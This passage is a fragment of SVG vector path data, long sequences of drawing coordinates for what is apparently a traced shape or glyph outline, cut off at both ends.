6.49979C135.719 6.55161 135.694 6.5948 135.66 6.62934C135.626 6.64662 135.6 6.66389 135.584 6.68116C135.584 6.69844 135.575 6.74162 135.558 6.81071L135.584 6.7848V6.83662L135.507 6.81071L135.457 6.91435C135.457 6.93163 135.44 6.9489 135.406 6.96617C135.389 6.98345 135.363 7.01799 135.33 7.06981C135.313 7.10436 135.304 7.1389 135.304 7.17345C135.304 7.19072 135.296 7.208 135.279 7.22527L135.177 7.303C135.177 7.32028 135.135 7.37209 135.05 7.45846C134.983 7.52755 134.949 7.57937 134.949 7.61392C134.949 7.63119 134.94 7.64847 134.923 7.66574C134.906 7.66574 134.89 7.69165 134.873 7.74347L134.923 7.76938L134.898 7.84711L134.822 7.76938C134.754 7.85575 134.703 7.94211 134.669 8.02848H134.644C134.627 8.0803 134.61 8.12348 134.593 8.15803C134.576 8.19258 134.559 8.20985 134.542 8.20985V8.23576L134.619 8.15803V8.23576L134.517 8.28758L134.466 8.26167L134.314 8.4344L134.289 8.44304L134.293 8.45774L134.238 8.52077H134.314L134.293 8.45774L134.314 8.4344L134.365 8.41713L134.441 8.36531L134.466 8.39122C134.449 8.35667 134.449 8.32213 134.466 8.28758L134.542 8.31349L134.492 8.3394L134.542 8.36531V8.31349L134.695 8.20985V8.15803L134.771 8.13212V8.0803L134.796 8.05439L134.822 8.10621L134.669 8.3394C134.636 8.39122 134.559 8.47759 134.441 8.5985C134.339 8.70214 134.28 8.77123 134.263 8.80578C134.382 8.82305 134.475 8.79714 134.542 8.72805V8.80578C134.542 8.82305 134.432 8.96988 134.212 9.24625C133.992 9.52262 133.857 9.71263 133.806 9.81627C133.755 9.90263 133.705 9.98037 133.654 10.0495C133.62 10.1013 133.569 10.1704 133.501 10.2567C133.434 10.3431 133.332 10.464 133.197 10.6195C133.078 10.7749 132.943 10.9649 132.79 11.1895C132.638 11.4141 132.503 11.6127 132.384 11.7854C132.283 11.9582 132.164 12.1136 132.029 12.2518L131.749 12.5368C131.716 12.5886 131.656 12.6577 131.572 12.7441C131.504 12.8305 131.402 12.9773 131.267 13.1846C131.149 13.3918 131.005 13.6337 130.835 13.91C130.666 14.1691 130.488 14.4542 130.302 14.7651L130.277 14.791L130.251 14.8687L130.175 14.9464C130.141 15.0328 130.099 15.1019 130.048 15.1537L129.947 15.2833C129.947 15.3178 129.93 15.3437 129.896 15.361L129.87 15.3351V15.3869L129.667 15.5942L129.642 15.5683L129.667 15.6201L129.718 15.646C129.667 15.6633 129.617 15.6633 129.566 15.646C129.549 15.7151 129.523 15.7756 129.49 15.8274H129.439C129.439 15.8101 129.43 15.8101 129.413 15.8274C129.413 15.8447 129.397 15.8533 129.363 15.8533L129.21 16.1124L129.261 16.0606H129.312L129.236 16.1642L129.413 15.9828L129.515 15.931V15.8533L129.667 15.7497C129.65 15.7669 129.642 15.7842 129.642 15.8015C129.659 15.8015 129.642 15.8274 129.591 15.8792C129.54 15.931 129.464 16.0174 129.363 16.1383L129.21 16.2679V16.2938L129.109 16.2679L129.21 16.1901L129.109 16.1383C129.058 16.2247 129.024 16.2851 129.007 16.3197C128.99 16.3542 128.965 16.3888 128.931 16.4233C128.914 16.4406 128.906 16.4579 128.906 16.4751L128.88 16.501H128.804L128.829 16.5529H128.906V16.501L128.982 16.4492C128.999 16.3974 129.033 16.3542 129.083 16.3197L129.109 16.3715H129.16L129.185 16.4233L129.236 16.4492C129.219 16.3974 129.236 16.3542 129.286 16.3197L129.337 16.2938L129.363 16.4233L129.388 16.2679L129.439 16.2419L129.515 16.2679L129.49 16.216L129.591 16.1901L129.617 16.1383L129.49 16.1901V16.1383H129.591L129.642 16.0347L129.661 16.1124C129.662 16.121 129.665 16.1297 129.667 16.1383L129.661 16.1124C129.654 16.0692 129.665 16.026 129.693 15.9828L129.744 16.0088L129.82 15.9569L129.769 15.931C129.837 15.8965 129.896 15.8533 129.947 15.8015L129.972 15.8792L129.997 15.8533L129.947 15.7756L129.997 15.7237L130.023 15.7756C130.04 15.7583 130.048 15.7324 130.048 15.6978L130.099 15.6719L130.074 15.646L130.099 15.6201L130.15 15.6719L130.099 15.7237L130.124 15.7497L130.226 15.6719V15.6978C130.226 15.7151 130.209 15.741 130.175 15.7756C130.141 15.7928 130.099 15.8533 130.048 15.9569L129.972 15.9828V16.0347C129.989 16.0519 129.955 16.0865 129.87 16.1383C129.803 16.1901 129.76 16.2419 129.744 16.2938C129.727 16.3283 129.71 16.3542 129.693 16.3715C129.676 16.3888 129.659 16.4147 129.642 16.4492H129.591C129.557 16.4838 129.54 16.5356 129.54 16.6047L129.49 16.5529V16.6306L129.439 16.5529L129.413 16.6306L129.464 16.6565L129.363 16.7861L129.388 16.8379L129.286 16.812L129.261 16.8638L129.286 16.8897L129.236 16.9156L129.261 16.9415L129.312 16.8897V16.9674L129.236 17.0192L129.185 16.9933V17.0451L129.109 17.0711C129.075 17.0883 129.049 17.1056 129.033 17.1229V17.2006C129.033 17.2179 129.024 17.2352 129.007 17.2524C128.99 17.2697 128.973 17.2956 128.956 17.3302V17.2783H128.906C128.906 17.3129 128.914 17.3388 128.931 17.3561V17.382L128.88 17.4079L128.931 17.4856L128.906 17.5115L128.855 17.4597C128.838 17.4943 128.829 17.5202 128.829 17.5374L128.779 17.5893C128.762 17.6065 128.728 17.6497 128.677 17.7188L128.728 17.5634L128.779 17.5115V17.4856L128.728 17.5634L128.626 17.7188H128.677L128.702 17.7447L128.677 17.8484L128.779 17.6929L128.804 17.7188L128.728 17.8484L128.626 17.9779V17.9002H128.601V18.0297C128.618 18.047 128.584 18.0988 128.499 18.1852C128.432 18.2543 128.339 18.4011 128.22 18.6257L128.779 17.952L128.855 17.9002C128.939 17.8138 129.016 17.7274 129.083 17.6411H129.16L129.236 17.5115H129.286C129.354 17.4424 129.422 17.3474 129.49 17.2265H129.54C129.574 17.192 129.6 17.1747 129.617 17.1747L129.642 17.1488V17.097L129.718 17.0711C129.803 17.002 129.87 16.9329 129.921 16.8638C129.955 16.8638 130.006 16.8292 130.074 16.7601C130.158 16.691 130.251 16.6047 130.353 16.501L130.404 16.4233C130.471 16.3888 130.531 16.3629 130.581 16.3456C130.632 16.311 130.691 16.2592 130.759 16.1901C130.827 16.121 130.878 16.0778 130.912 16.0606C130.962 16.026 131.022 15.9915 131.089 15.9569L131.14 15.8274H131.191L131.242 15.7497L131.292 15.8015L131.165 15.9828L131.343 15.8015C131.445 15.7324 131.555 15.6719 131.673 15.6201V15.5165H131.749L132.054 15.3092V15.2574L132.181 15.1537L132.283 15.076H132.333L132.359 15.0242L132.511 14.9464C132.528 14.9637 132.545 14.9637 132.562 14.9464L132.511 14.9205L132.562 14.791C132.697 14.7737 132.833 14.7133 132.968 14.6096C132.968 14.5578 133.002 14.506 133.07 14.4542H133.146V14.4023H133.222C133.239 14.4023 133.256 14.3937 133.273 14.3764C133.29 14.3419 133.315 14.3246 133.349 14.3246C133.383 14.3073 133.417 14.2987 133.451 14.2987C133.501 14.2814 133.544 14.2555 133.578 14.221C133.628 14.1691 133.688 14.126 133.755 14.0914C133.84 14.0569 133.908 13.9964 133.958 13.91C134.026 13.8237 134.085 13.7546 134.136 13.7028C134.204 13.6509 134.246 13.6337 134.263 13.6509C134.28 13.6509 134.297 13.6423 134.314 13.625V13.5991C134.314 13.5819 134.322 13.5732 134.339 13.5732C134.356 13.5559 134.39 13.53 134.441 13.4955L134.542 13.4437V13.3918L134.619 13.3659L135.101 12.8736L135.126 12.9255L135.253 12.7959L135.228 12.7441L135.253 12.7182L135.304 12.7441L135.38 12.6405L135.431 12.6923L135.558 12.5627V12.5886C135.507 12.6405 135.474 12.6836 135.457 12.7182C135.44 12.7355 135.423 12.7441 135.406 12.7441H135.355L135.33 12.8218L135.279 12.8736V12.8996C135.211 12.9686 135.126 13.0377 135.025 13.1068L134.949 13.2364L134.695 13.3918C134.763 13.3573 134.805 13.34 134.822 13.34C134.856 13.3228 134.881 13.3141 134.898 13.3141C134.932 13.3141 134.974 13.2882 135.025 13.2364L135.33 12.9255V12.9773L135.406 12.8218C135.457 12.8391 135.507 12.8218 135.558 12.77V12.7441H135.609L135.558 12.8218L135.609 12.7959L135.634 12.7182L135.761 12.7441L135.71 12.7959L135.787 12.8218L135.837 12.7441L135.939 12.6923L135.888 12.6664L135.787 12.7441L135.71 12.6923C135.744 12.6923 135.753 12.6836 135.736 12.6664C135.719 12.6318 135.719 12.5973 135.736 12.5627C135.753 12.5109 135.77 12.4677 135.787 12.4332L135.888 12.3554L135.939 12.4073L136.066 12.3554L136.117 12.4073C136.201 12.3209 136.261 12.2691 136.294 12.2518C136.328 12.2173 136.345 12.1913 136.345 12.1741C136.345 12.1395 136.371 12.105 136.421 12.0704L136.498 11.9927L136.574 11.9409L136.548 11.8891L136.32 12.0963C136.252 12.1136 136.184 12.1223 136.117 12.1223L136.168 12.0704H136.244V12.0445L136.294 12.0186H136.218L136.345 11.9409L136.371 11.9668L136.599 11.7336H136.675V11.6559H136.726V11.6818L136.929 11.4486L136.98 11.5004L136.904 11.5781L136.929 11.6041L136.98 11.5522L137.082 11.4745H137.005C136.989 11.44 136.98 11.414 136.98 11.3968C136.98 11.3795 136.989 11.3709 137.005 11.3709C137.022 11.3536 137.048 11.319 137.082 11.2672L137.158 11.2154L137.259 11.0859L137.336 10.9822L137.437 10.9045V10.9563C137.471 10.939 137.496 10.9045 137.513 10.8527C137.53 10.8008 137.556 10.749 137.589 10.6972H137.666L137.64 10.6454L137.742 10.5936V10.5417C137.742 10.5072 137.759 10.4813 137.793 10.464C137.843 10.4295 137.903 10.3777 137.97 10.3086H138.021C138.004 10.3431 137.996 10.3777 137.996 10.4122C137.996 10.4295 137.962 10.4813 137.894 10.5677C137.826 10.654 137.784 10.7145 137.767 10.749C137.75 10.7836 137.716 10.8181 137.666 10.8527C137.615 10.8699 137.573 10.9131 137.539 10.9822C137.505 11.0513 137.471 11.1031 137.437 11.1377L137.488 11.2154C137.539 11.1463 137.581 11.0686 137.615 10.9822L137.666 10.9563L137.742 10.8786L137.869 10.7749L137.92 10.6972L137.945 10.7231L137.97 10.6972H137.945C137.945 10.6799 137.953 10.6627 137.97 10.6454C137.987 10.6108 138.013 10.5763 138.046 10.5417C138.097 10.4899 138.123 10.4554 138.123 10.4381C138.123 10.4036 138.14 10.3604 138.173 10.3086L138.25 10.2826L138.351 10.1272L138.402 10.179L138.453 10.1531L138.427 10.1013L138.504 10.0495L138.529 10.0754L138.504 10.0235L138.427 10.1013L138.504 9.94582C138.537 9.94582 138.563 9.93718 138.58 9.91991C138.597 9.90263 138.605 9.90263 138.605 9.91991H138.656L138.681 9.79036L138.732 9.894C138.834 9.66944 138.986 9.4708 139.189 9.29807L139.24 9.27216L139.291 9.34989C139.257 9.40171 139.223 9.44489 139.189 9.47944L139.214 9.53126C139.164 9.58308 139.096 9.60899 139.011 9.60899C138.994 9.62626 138.969 9.68672 138.935 9.79036C138.901 9.87672 138.867 9.93718 138.834 9.97173L138.707 10.1013L138.732 10.179L138.808 10.1013L138.783 10.0754H138.884L138.986 9.97173C139.037 9.91991 139.071 9.894 139.088 9.894C139.121 9.894 139.147 9.88536 139.164 9.86809L139.214 9.73854H139.24C139.257 9.73854 139.274 9.7299 139.291 9.71263C139.325 9.67808 139.358 9.65217 139.392 9.6349L139.341 9.60899L139.316 9.55717L139.24 9.71263H139.189V9.66081L139.24 9.60899V9.55717L139.367 9.50535L139.418 9.55717C139.451 9.52262 139.477 9.47944 139.494 9.42762L139.519 9.50535L139.595 9.47944L139.672 9.40171L139.722 9.42762H139.773L139.722 9.3758C139.807 9.30671 139.883 9.22034 139.951 9.1167L140.002 9.14261L140.052 9.03897L140.078 9.06488L140.103 8.98715L140.078 8.96124H140.154C140.171 8.96124 140.188 8.97851 140.205 9.01306C140.222 9.03033 140.306 9.08215 140.459 9.16852C140.611 9.25489 140.696 9.29807 140.713 9.29807C140.73 9.29807 140.738 9.28943 140.738 9.27216L140.763 9.32398C140.848 9.3758 140.916 9.41898 140.966 9.45353C141.034 9.4708 141.085 9.47944 141.119 9.47944L141.144 9.50535L141.373 9.6349L141.398 9.66081C141.534 9.7299 141.677 9.80763 141.83 9.894L141.855 9.94582H141.906L141.931 9.97173L142.008 10.0235L142.033 9.97173L142.058 10.0754V9.99764L142.211 10.0754L142.363 10.2049H142.236L142.363 10.2567L142.388 10.2049C142.422 10.2395 142.456 10.2481 142.49 10.2308L142.541 10.3086H142.642L142.693 10.3863H142.515C142.549 10.4208 142.583 10.4295 142.617 10.4122L142.642 10.464L142.744 10.4899V10.464L142.769 10.5677L142.82 10.464L142.871 10.4899L142.82 10.5936C142.854 10.5936 142.871 10.6022 142.871 10.6195C142.888 10.6368 142.913 10.654 142.947 10.6713C142.998 10.6886 143.032 10.7058 143.049 10.7231L143.099 10.7749H143.277L143.303 10.8008H143.353V10.8268C143.387 10.8613 143.421 10.8613 143.455 10.8268C143.658 10.9649 143.819 11.0772 143.937 11.1636C144.056 11.25 144.14 11.3104 144.191 11.345C144.242 11.4141 144.31 11.4745 144.394 11.5263C144.767 11.7854 145.139 12.0532 145.512 12.3295L145.486 12.3554L145.461 12.3036L145.359 12.3295L145.41 12.3814C145.342 12.3814 145.291 12.3554 145.258 12.3036V12.4073L145.385 12.485H145.41V12.4073L145.461 12.3554C145.528 12.39 145.579 12.4073 145.613 12.4073C145.664 12.4073 145.689 12.4159 145.689 12.4332C145.706 12.4504 145.732 12.4677 145.765 12.485L145.791 12.4591L145.816 12.5109C145.799 12.5455 145.774 12.5714 145.74 12.5886H145.664C145.63 12.5886 145.537 12.6145 145.385 12.6664C145.249 12.7182 144.826 12.8218 144.115 12.9773V13.0291L143.937 13.055L143.887 12.9773H143.861V13.0291H143.76L143.734 13.055H143.683V13.0809H143.531L143.506 13.055V13.1068H143.379C143.311 13.0896 143.209 13.0896 143.074 13.1068C142.939 13.1241 142.845 13.1414 142.795 13.1587C142.761 13.1587 142.727 13.15 142.693 13.1327L142.592 13.1846H142.465C142.414 13.1846 142.355 13.1932 142.287 13.2105C142.236 13.2277 142.168 13.2364 142.084 13.2364V13.1327L142.211 13.055L142.236 13.1327C142.287 13.0809 142.338 13.0118 142.388 12.9255H142.414L142.465 13.0032L142.49 12.8996L142.439 12.8736L142.465 12.8477L142.388 12.8736V12.8218H142.414L142.439 12.77L142.515 12.7959L142.541 12.7182L142.592 12.7441L142.617 12.8477L142.566 12.8736V12.9255H142.617L142.693 12.8736L142.617 12.8218C142.651 12.77 142.668 12.7182 142.668 12.6664L142.718 12.6405L142.668 12.5886L142.693 12.5109L142.947 12.4591L142.795 12.4073L142.845 12.3554H142.896L142.947 12.3036L143.049 12.2777L143.125 12.3554L143.176 12.3036C143.209 12.3382 143.243 12.3382 143.277 12.3036L143.303 12.2777L143.125 12.2259L143.201 12.1482C143.235 12.1827 143.294 12.1913 143.379 12.1741H143.353L143.277 12.1223C143.311 12.0704 143.328 12.01 143.328 11.9409C143.243 11.9236 143.15 11.9236 143.049 11.9409C142.964 11.9409 142.905 11.9495 142.871 11.9668C142.837 11.9841 142.795 11.9927 142.744 11.9927C142.71 11.9754 142.651 11.9754 142.566 11.9927L142.617 11.9409C142.651 11.9236 142.676 11.9063 142.693 11.8891L142.744 11.8372H142.82L142.871 11.7595C142.972 11.7422 143.057 11.6991 143.125 11.63L143.15 11.6559L143.176 11.63H143.125H143.074L143.023 11.6041L142.896 11.5781L142.845 11.3968H142.769L142.744 11.4486C142.693 11.4313 142.651 11.4227 142.617 11.4227C142.6 11.4054 142.583 11.3968 142.566 11.3968H142.439V11.345L142.388 11.319L142.363 11.2154L142.16 11.2413L142.135 11.3709C142.118 11.3536 142.092 11.3363 142.058 11.319C142.041 11.3018 141.999 11.2845 141.931 11.2672C141.864 11.2327 141.762 11.224 141.627 11.2413C141.508 11.2413 141.432 11.25 141.398 11.2672L141.347 11.319L141.322 11.2931H141.195C141.178 11.2759 141.153 11.2759 141.119 11.2931C141.085 11.2931 141.051 11.3018 141.017 11.319L140.865 11.3968C140.814 11.3622 140.763 11.345 140.713 11.345L140.662 11.3968H140.611L140.56 11.4486C140.459 11.4486 140.349 11.4227 140.23 11.3709L140.205 11.3968C140.154 11.4313 140.103 11.4572 140.052 11.4745V11.5263H140.002L139.9 11.6041C139.866 11.6213 139.841 11.6386 139.824 11.6559C139.807 11.6559 139.782 11.6472 139.748 11.63C139.731 11.6127 139.697 11.6041 139.646 11.6041C139.595 11.6041 139.545 11.6213 139.494 11.6559C139.46 11.6904 139.426 11.7077 139.392 11.7077C139.358 11.7077 139.308 11.7163 139.24 11.7336C139.274 11.7509 139.299 11.7682 139.316 11.7854H139.418C139.451 11.7682 139.468 11.7682 139.468 11.7854L139.519 11.8372C139.401 11.9754 139.265 12.0359 139.113 12.0186V12.0704C138.876 12.1568 138.647 12.2173 138.427 12.2518C138.427 12.3036 138.419 12.3382 138.402 12.3554C138.402 12.3727 138.385 12.3986 138.351 12.4332C138.317 12.4504 138.283 12.4936 138.25 12.5627C138.216 12.6145 138.19 12.6491 138.173 12.6664L138.123 12.7182C138.106 12.7355 138.089 12.7441 138.072 12.7441C138.055 12.7441 138.013 12.7786 137.945 12.8477C137.894 12.8996 137.784 12.9946 137.615 13.1327L136.752 14.0914C136.548 14.2814 136.388 14.4282 136.269 14.5319C136.168 14.6182 136.041 14.7046 135.888 14.791C135.736 14.8773 135.533 14.9724 135.279 15.076C135.042 15.1624 134.779 15.2315 134.492 15.2833C134.204 15.3351 133.975 15.361 133.806 15.361C133.654 15.3437 133.535 15.3265 133.451 15.3092C133.366 15.2746 133.29 15.2574 133.222 15.2574H133.146L133.197 15.3092C133.18 15.3437 133.163 15.3696 133.146 15.3869H132.968C132.867 15.3696 132.723 15.3524 132.537 15.3351L132.587 15.3869C132.604 15.4042 132.604 15.4215 132.587 15.4387V15.5424L132.486 15.5683L132.46 15.5424C132.342 15.6287 132.223 15.6719 132.105 15.6719C132.088 15.7065 132.071 15.7324 132.054 15.7497C132.105 15.7324 132.147 15.7237 132.181 15.7237C132.215 15.7065 132.257 15.6978 132.308 15.6978C132.359 15.6978 132.452 15.741 132.587 15.8274C132.74 15.8965 132.909 15.9569 133.095 16.0088C133.298 16.0606 133.476 16.0951 133.628 16.1124C133.798 16.1124 133.933 16.1038 134.035 16.0865C134.136 16.0519 134.229 16.0433 134.314 16.0606C134.399 16.0778 134.458 16.0865 134.492 16.0865C134.542 16.0692 134.593 16.0692 134.644 16.0865H134.746L134.796 16.0347L134.847 16.0606C134.898 16.0606 134.94 16.0433 134.974 16.0088L135.025 16.0606C135.126 16.0606 135.22 16.0433 135.304 16.0088L135.355 15.9569H135.457V16.0088L135.507 15.9569L135.584 16.0088L135.609 15.931L135.66 15.8792L135.634 15.9569L135.66 16.0088L135.964 15.9569H135.99L135.863 16.0865C136.032 16.0519 136.201 15.9742 136.371 15.8533V15.9569L136.244 16.0347L136.269 16.0865L136.294 16.0347C136.43 16.0347 136.557 16.0088 136.675 15.9569L136.726 15.8792L136.853 15.8533V15.931C136.853 15.9483 136.845 15.9656 136.828 15.9828C136.811 15.9828 136.785 16.0088 136.752 16.0606H136.802C136.752 16.1815 136.684 16.2679 136.599 16.3197H136.574V16.3715L136.701 16.2938L136.726 16.2419L136.853 16.1642L136.904 16.1383C136.768 16.2938 136.667 16.406 136.599 16.4751C136.531 16.527 136.498 16.5701 136.498 16.6047V16.6565L136.371 16.7083L136.066 17.0711H135.99C135.973 17.1229 135.981 17.1488 136.015 17.1488C135.981 17.1833 135.947 17.192 135.914 17.1747L135.888 17.2265C135.871 17.2611 135.854 17.287 135.837 17.3043C135.821 17.3043 135.761 17.3561 135.66 17.4597C135.558 17.5461 135.49 17.5893 135.457 17.5893C135.44 17.5893 135.423 17.5979 135.406 17.6152L135.304 17.7188L135.203 17.7965L135.177 17.8484L135.253 17.8743C135.27 17.8224 135.313 17.8052 135.38 17.8225C135.414 17.7879 135.423 17.7447 135.406 17.6929L135.431 17.667L135.482 17.7188L135.431 17.7706L135.914 17.4597L135.99 17.382L136.117 17.3302L136.244 17.1488L136.371 17.0711L136.421 17.0451C136.455 17.0451 136.489 17.0365 136.523 17.0192L136.548 16.9674C136.599 16.9329 136.633 16.907 136.65 16.8897C136.667 16.8551 136.675 16.8465 136.675 16.8638H136.726V16.9052L136.675 16.9156H136.726V16.9052L136.802 16.8897L136.726 16.8379L136.777 16.812L136.802 16.8379L136.853 16.812L136.828 16.7601L136.853 16.7342L136.929 16.7861C137.031 16.7342 137.115 16.6738 137.183 16.6047L137.234 16.527L137.31 16.501V16.4492C137.361 16.4147 137.42 16.3801 137.488 16.3456L137.513 16.2679H137.589L137.615 16.3197C137.564 16.3715 137.496 16.4147 137.412 16.4492C137.395 16.4838 137.403 16.5183 137.437 16.5529L137.488 16.501L137.539 16.3974L137.589 16.4233C137.623 16.3715 137.657 16.3369 137.691 16.3197L137.742 16.2938V16.2419L137.793 16.2679L137.894 16.1901V16.1642L138.148 16.0347L138.123 16.0088L138.021 16.0606L137.996 16.0088C138.046 15.9742 138.106 15.9569 138.173 15.9569V16.0088C138.207 15.9742 138.241 15.9137 138.275 15.8274C138.309 15.8101 138.334 15.8015 138.351 15.8015C138.385 15.7842 138.41 15.7669 138.427 15.7497C138.461 15.7151 138.529 15.6633 138.63 15.5942C138.732 15.5078 138.842 15.4128 138.961 15.3092C139.079 15.2055 139.189 15.1019 139.291 14.9983C139.409 14.8773 139.485 14.8169 139.519 14.8169C139.553 14.7996 139.595 14.791 139.646 14.791L139.748 14.6873L139.951 14.6096L140.002 14.506C140.052 14.4887 140.086 14.4714 140.103 14.4542C140.12 14.4369 140.179 14.4023 140.281 14.3505C140.382 14.2987 140.459 14.2555 140.509 14.221C140.56 14.1691 140.594 14.1432 140.611 14.1432C140.628 14.1432 140.645 14.1346 140.662 14.1173C140.679 14.1 140.713 14.0741 140.763 14.0396L140.814 14.0655V14.1432C140.983 13.936 141.178 13.7632 141.398 13.625L141.55 13.4696C141.584 13.5041 141.635 13.5214 141.703 13.5214L141.754 13.5732V13.4955C141.804 13.5128 141.847 13.5128 141.881 13.4955C141.898 13.5128 141.914 13.5214 141.931 13.5214H141.982C141.999 13.5041 142.016 13.4955 142.033 13.4955H142.135L142.16 13.5991L142.261 13.5473H142.211L142.185 13.5732V13.4955L142.236 13.5214L142.211 13.4696H142.439C142.524 13.4696 142.575 13.4782 142.592 13.4955L142.642 13.4437L142.693 13.5214L142.668 13.5732C142.617 13.5559 142.575 13.5473 142.541 13.5473C142.524 13.53 142.507 13.53 142.49 13.5473H142.452L142.439 13.5214H142.414C142.431 13.5214 142.439 13.53 142.439 13.5473H142.452L142.465 13.5732H142.515V13.5991H142.795V13.5214H142.693V13.4696H142.845V13.5214L142.871 13.5473H142.922L142.972 13.5991L143.023 13.6509L143.049 13.625L142.972 13.5991V13.5732H143.049L143.074 13.5214L143.252 13.4955L143.303 13.5732H143.328L143.353 13.4955C143.404 13.53 143.463 13.53 143.531 13.4955L143.556 13.5473L143.48 13.5991L143.506 13.625L143.582 13.6509C143.599 13.6164 143.59 13.5819 143.556 13.5473H143.607L143.633 13.4955C143.717 13.5128 143.776 13.5214 143.81 13.5214H143.963C144.03 13.5041 144.073 13.5041 144.09 13.5214C144.123 13.5387 144.166 13.5646 144.217 13.5991L144.242 13.625C144.208 13.6423 144.174 13.6423 144.14 13.625V13.5732H143.785L143.836 13.6769L143.887 13.6509L143.937 13.6769L143.988 13.625C144.005 13.6423 144.039 13.6682 144.09 13.7028L144.166 13.7287C144.183 13.7287 144.2 13.72 144.217 13.7028V13.6509L144.293 13.7028V13.7287C144.462 13.7459 144.623 13.7632 144.775 13.7805L144.724 13.7287H144.775C144.792 13.7114 144.809 13.7114 144.826 13.7287C144.843 13.7459 144.868 13.7632 144.902 13.7805L145.004 13.7546L145.055 13.7805L145.08 13.7287V13.7805C145.114 13.7632 145.156 13.7546 145.207 13.7546C145.275 13.7546 145.325 13.7632 145.359 13.7805C145.41 13.7978 145.452 13.8064 145.486 13.8064H145.512C145.528 13.7891 145.562 13.7891 145.613 13.8064H145.791V13.8323L145.842 13.7805L145.892 13.8064L145.918 13.8582L145.969 13.8323L145.994 13.8064L146.019 13.8582H146.324C146.426 13.841 146.485 13.841 146.502 13.8582C146.536 13.8582 146.586 13.8755 146.654 13.91C146.722 13.9446 146.781 13.9532 146.832 13.936L146.807 14.0137L146.908 14.0655L146.933 14.0914H147.187L147.162 14.0396H147.213L147.238 14.1173C147.34 14.1346 147.416 14.1432 147.467 14.1432C147.517 14.1432 147.56 14.1519 147.594 14.1691C147.644 14.1864 147.704 14.2037 147.771 14.221L147.848 14.2987C147.932 14.3851 148.034 14.4628 148.152 14.5319L148.254 14.6873L148.33 14.7133C148.398 14.8342 148.491 14.9378 148.609 15.0242C148.66 15.0414 148.736 15.076 148.838 15.1278C148.956 15.1624 149.032 15.1796 149.066 15.1796C149.1 15.1624 149.126 15.1624 149.143 15.1796C149.159 15.1796 149.185 15.1883 149.219 15.2055L149.269 15.2574L149.422 15.361V15.2833C149.439 15.266 149.439 15.2487 149.422 15.2315C149.405 15.2142 149.396 15.1969 149.396 15.1796L149.498 15.0242C149.6 15.0242 149.684 15.0414 149.752 15.076L149.777 15.1537C149.828 15.1364 149.87 15.1278 149.904 15.1278C149.955 15.1278 150.006 15.1105 150.057 15.076C150.107 15.0414 150.175 15.0242 150.26 15.0242C150.344 15.0242 150.387 15.0328 150.387 15.0501C150.404 15.0501 150.421 15.0587 150.437 15.076L150.463 14.9724L150.514 15.0501L150.564 15.0242L150.59 15.1019H150.641L150.666 15.076L150.641 14.9724H150.793C150.793 14.9205 150.776 14.8687 150.742 14.8169L150.768 14.791H150.818L150.869 14.6873L150.945 14.7392L150.996 14.6614L150.895 14.6355V14.6096L151.072 14.4542L151.174 14.5837L151.199 14.6355L151.225 14.6096V14.6355L151.25 14.6096L150.996 14.221L150.844 14.1432C150.827 14.1087 150.81 14.0914 150.793 14.0914H150.717L150.742 14.1951H150.666L150.691 14.1691C150.691 14.1519 150.683 14.126 150.666 14.0914V13.9878L150.564 13.936C150.48 13.8496 150.412 13.7459 150.361 13.625L150.209 13.5991V13.5473L150.285 13.5732C150.15 13.4696 150.048 13.4005 149.98 13.3659C149.93 13.3141 149.887 13.2882 149.853 13.2882C149.837 13.2709 149.82 13.2709 149.803 13.2882H149.777L149.701 13.1846L149.676 13.2364L149.219 12.9514L149.193 12.8996L149.219 12.8736L149.193 12.8477L149.168 12.8996L149.066 12.8218H149.016V12.7441H148.965L148.889 12.6405L148.965 12.5627C148.931 12.5282 148.906 12.5109 148.889 12.5109C148.872 12.4936 148.855 12.485 148.838 12.485H148.762L148.711 12.6145L148.584 12.5886L148.533 12.5109L148.051 12.1741L148.025 12.1223L147.949 12.0963L147.873 12.1482C147.822 12.1136 147.78 12.0791 147.746 12.0445C147.712 12.01 147.577 11.9236 147.34 11.7854C147.103 11.63 146.9 11.5004 146.73 11.3968C146.578 11.2759 146.4 11.1463 146.197 11.0081C145.994 10.8699 145.859 10.7922 145.791 10.7749C145.723 10.7577 145.664 10.7231 145.613 10.6713C145.579 10.6195 145.537 10.5849 145.486 10.5677C145.435 10.5504 145.359 10.5072 145.258 10.4381L145.207 10.3863C145.021 10.3172 144.851 10.2308 144.699 10.1272L144.623 10.0754C144.352 9.90264 144.149 9.78172 144.013 9.71263C143.878 9.64354 143.793 9.60899 143.76 9.60899H143.683L143.633 9.55717H143.556C143.539 9.53989 143.497 9.50535 143.429 9.45353C143.362 9.40171 143.311 9.3758 143.277 9.3758L143.226 9.40171C143.159 9.33262 143.074 9.28943 142.972 9.27216L142.845 9.1167C142.744 9.06488 142.659 9.03033 142.592 9.01306C142.541 8.97851 142.439 8.92669 142.287 8.8576C142.151 8.77123 141.931 8.65032 141.627 8.49486C141.339 8.32213 141.178 8.22712 141.144 8.20985C141.11 8.19258 141.077 8.16667 141.043 8.13212L141.144 8.00257C141.195 7.95075 141.254 7.9162 141.322 7.89893L141.424 7.76938C141.644 7.64847 141.881 7.57937 142.135 7.5621L142.16 7.53619L142.236 7.5621L142.312 7.51028L142.261 7.17345C142.329 7.10436 142.388 7.06981 142.439 7.06981C142.456 7.03527 142.473 7.01799 142.49 7.01799C142.507 7.00072 142.515 6.9489 142.515 6.86253C142.515 6.77617 142.507 6.71571 142.49 6.68116C142.473 6.62934 142.456 6.56889 142.439 6.49979C142.524 6.41343 142.532 6.31842 142.465 6.21478L142.515 6.08523L142.287 5.82613L142.363 5.69658L142.312 5.64476C142.16 5.5584 142.016 5.44612 141.881 5.30793L141.83 5.20429L141.55 5.10065L141.525 5.07474C141.508 5.05747 141.483 5.0402 141.449 5.02292C141.432 4.98838 141.407 4.9711 141.373 4.9711C141.339 4.95383 141.314 4.92792 141.297 4.89337C141.28 4.84155 141.237 4.81564 141.17 4.81564C141.102 4.81564 140.983 4.73791 140.814 4.58245C140.662 4.40972 140.476 4.28017 140.256 4.19381C140.052 4.09016 139.9 3.99516 139.798 3.9088C139.714 3.80516 139.663 3.75334 139.646 3.75334C139.629 3.75334 139.621 3.7447 139.621 3.72743L139.595 3.70151L139.367 3.54606C139.316 3.49424 139.265 3.46833 139.214 3.46833C139.164 3.46833 139.104 3.45105 139.037 3.41651C138.969 3.38196 138.834 3.37332 138.63 3.3906C138.444 3.40787 138.283 3.35605 138.148 3.23514C138.013 3.09695 137.877 3.00195 137.742 2.95013L137.488 2.82058C137.471 2.78603 137.446 2.76876 137.412 2.76876C137.395 2.76876 137.378 2.76012 137.361 2.74285ZM134.669 8.02848L134.619 8.10621L134.644 8.0803L134.669 8.13212L134.746 8.0803L134.771 8.00257C134.737 8.03712 134.703 8.04575 134.669 8.02848ZM137.158 